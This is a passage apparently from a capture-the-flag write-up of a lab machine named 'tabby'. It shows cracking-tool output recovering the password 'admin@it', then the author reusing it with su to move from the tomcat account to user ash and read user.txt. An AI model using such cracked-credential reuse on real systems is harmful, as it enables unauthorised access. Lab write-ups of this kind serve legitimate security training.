 [***] Took 735.810586 seconds to Srack the Password. That is, 14076 attempts per second.
password: admin@it
Before we even go and have a look at the files, let's try to su ash with this password:
tomcat@tabby:/var/www/html/files$ su ash
su ash
Password: admin@it
ash@tabby:/var/www/html/files$ cat /home/ash/user.txt
cat /home/ash/user.txt